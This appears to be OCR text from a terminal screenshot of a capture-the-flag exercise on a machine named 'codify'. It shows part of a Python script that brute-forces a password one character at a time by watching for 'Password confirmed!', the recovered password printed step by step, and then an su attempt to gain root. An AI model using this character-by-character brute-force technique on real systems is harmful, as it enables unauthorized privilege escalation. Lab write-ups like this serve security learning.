 kali@kali: ~
kali@kali: ~ 167x39
if "Password confirmed!" in output:
password += character
print(password)
break
else:
found = True
joshua@codify:/tmp$
joshua@codify:/tmp$
joshua@codify:/tmp$
joshua@codify:/tmp$
joshua@codify:/tmp$ python3 ./brute.py
k
kl
klj
kljh
kljh1
kljh12
kljh12k
kljh12k3
kljh12k3j
kljh12k3jh
kljh12k3jha
kljh12k3jhas
kljh12k3jhask
kljh12k3jhaskj
kljh12k3jhaskjh
kljh12k3jhaskjh1
kljh12k3jhaskjh12
kljh12k3jhaskjh12k
kljh12k3jhaskjh12kj
kljh12k3jhaskjh12kjh
kljh12k3jhaskjh12kjh3
joshua@codify:/tmp$
joshua@codify:/tmp$
joshua@codify:/tmp$
joshua@codify:/tmp$ su
Password:
[codify-0]0:vpn- 1:main*Z "kali" 08:12 09-Jan-24